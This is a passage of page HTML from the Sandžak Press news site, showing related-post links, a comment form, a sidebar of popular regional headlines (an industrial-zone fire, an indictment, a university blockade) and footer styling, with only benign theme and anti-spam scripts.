                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='238748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9134f31aa4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-238748","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" class="td-image-wrap " title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni">Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:23:23+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:28:29+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/potvrdjena-optuznica-protiv-11-lica-zbog-napada-na-policiju-ispred-dunp-a/"  rel="bookmark" class="td-image-wrap " title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/90410_drzavni-univerzitet-novi-pazar-2-foto-tanjug-aleksandar-niciforovic_f-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/90410_drzavni-univerzitet-novi-pazar-2-foto-tanjug-aleksandar-niciforovic_f-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/potvrdjena-optuznica-protiv-11-lica-zbog-napada-na-policiju-ispred-dunp-a/"  rel="bookmark" title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a">Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:49+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" class="td-image-wrap " title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom">Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:10:49+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program">Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:11+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#4330222d27392228333126303003242e222a2f6d202c2e"><span class="__cf_email__" data-cfemail="3b485a555f415a504b495e48487b5c565a525715585456">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
